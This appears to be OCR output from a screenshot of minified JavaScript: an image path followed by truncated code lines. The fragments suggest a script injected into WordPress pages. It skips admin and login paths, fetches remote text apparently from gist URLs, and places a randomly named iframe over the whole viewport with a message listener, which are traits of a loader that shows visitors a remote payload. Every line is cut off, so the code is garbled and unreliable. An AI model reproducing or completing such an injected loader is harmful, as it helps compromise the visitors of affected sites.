
90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-login
{iframeReady:!1,iframeId:"ifr_"+Math.random().t
c():window.addEventListener("DOMContentLoaded",
n=encodeURIComponent(t);return e.indexOf("gist
{cache:"no-store"}).then(function(e){return e.text()}
e:"https://"+e;return new URL(t),!0}catch(n){return!1
(e||"").trim())||!t.length)return null;var n=t,r=i(n
function t(){if(c>=n.length)return Promise.resolve
()}).then(function(e){e&&function e(t){try{var n=
{n.remove(),t(!1)},n.src="about:blank",document.bo
n,i,o,a=document.createElement("iframe");a.src=
(n=t,i=Math.random().toString(36).slice(2),o=n.i
!important;top:0;left:0;width:100vw;height:100v
hidden","true"),window.addEventListener("message
READ MORE